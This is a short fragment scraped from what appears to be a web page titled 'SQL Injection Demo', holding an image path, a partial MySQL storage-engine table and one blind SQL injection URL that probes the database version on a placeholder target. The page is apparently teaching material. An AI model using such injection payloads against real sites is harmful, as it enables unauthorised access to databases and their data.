 http://target.com/index.php?support=yes' and substring(version(),1,1)=5--+
Google
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOIN
InnoDB YES Supports transactions, row-level locking, and foreign keys YES YES YES